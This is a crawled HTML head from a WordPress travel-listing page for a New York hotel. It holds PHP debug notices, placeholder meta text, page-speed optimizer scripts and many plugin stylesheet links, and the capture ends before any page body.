

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/job/lex-hotel-nyc/
body_size: 138448
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woozone</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/urgciyen/urgtravel.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>ziston</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/urgciyen/urgtravel.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>ziston-themer</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/urgciyen/urgtravel.com/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1, noindex, follow' />
<meta name="description" content="Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Etiam ultricies nisi vel augue">
<meta property="og:title" content="Lex Hotel NYC &#8211; Urgtravel.com">
<meta property="og:type" content="article">
<meta property="og:image" content="https://urgtravel.com/wp-content/uploads/2020/10/listing-10.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="700">
<meta property="og:image:alt" content="listing-10">
<meta property="og:description" content="Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Etiam ultricies nisi vel augue">
<meta property="og:url" content="https://urgtravel.com/?post_type=job_listing&amp;p=4106">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta property="article:published_time" content="2020-10-15T07:15:44+00:00">
<meta property="article:modified_time" content="2025-02-24T15:20:39+00:00">
<meta property="og:updated_time" content="2025-02-24T15:20:39+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://urgtravel.com/wp-content/uploads/2020/10/listing-10.jpg">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<title>Lex Hotel NYC &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/?post_type=job_listing&#038;p=4106">
















<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769099730' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1"></script>
<script src="[data-uri]" type="text/javascript" id="ajax-form-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="ajax-form-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8792437825509ec547e911872833c7c0_ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="addtoany-core-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" defer="defer" id="addtoany-core-js" data-cfasync="false" defer src="https://static.addtoany.com/menu/page.js"></script>
